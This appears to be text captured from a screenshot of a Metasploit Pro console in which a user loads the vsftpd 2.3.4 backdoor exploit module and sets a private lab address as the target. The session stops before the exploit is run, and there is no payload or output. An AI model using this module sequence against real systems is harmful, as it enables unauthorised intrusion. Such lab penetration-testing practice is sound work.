 Metasploit Pro Console
File Edit View Help
[*] Successfully loaded plugin: pro
msf > use exploit/unix/ftp/vsftpf_234_backdoor
[-] Failed to load module: exploit/unix/ftp/vsftpf_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.179.102
RHOST => 192.168.179.102
msf exploit(vsftpd_234_backdoor) >
Ready 25x80